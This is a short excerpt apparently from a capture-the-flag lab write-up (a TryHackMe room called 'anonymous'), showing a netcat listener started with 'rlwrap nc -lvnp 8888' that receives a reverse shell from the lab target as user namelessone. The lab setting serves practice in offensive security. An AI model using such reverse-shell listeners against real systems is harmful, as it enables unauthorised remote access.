 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/anonymous]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.44.218] 36516
bash: cannot set terminal process group (1576): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$